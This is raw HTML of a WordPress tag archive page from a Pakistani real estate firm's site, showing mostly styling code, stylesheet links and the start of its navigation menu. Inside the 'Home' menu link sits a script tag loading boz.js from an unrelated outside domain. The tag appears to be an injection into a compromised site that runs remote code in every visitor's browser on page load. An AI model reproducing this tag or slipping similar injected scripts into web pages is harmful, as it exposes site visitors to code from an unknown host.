<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/tags/250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1048481033 img.logo_image{max-height:70px;}.trx_addons_inline_1916165505{width:388px;}.trx_addons_inline_1235233695 img.logo_image{max-height:50px;}.trx_addons_inline_1161256033 img.logo_image{max-height:70px;}.trx_addons_inline_1851684501 img.logo_image{max-height:200px;}</style></head>

<body class="archive paged tag tag-lahore-smart-city-builders tag-250 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_tag body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1048481033" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
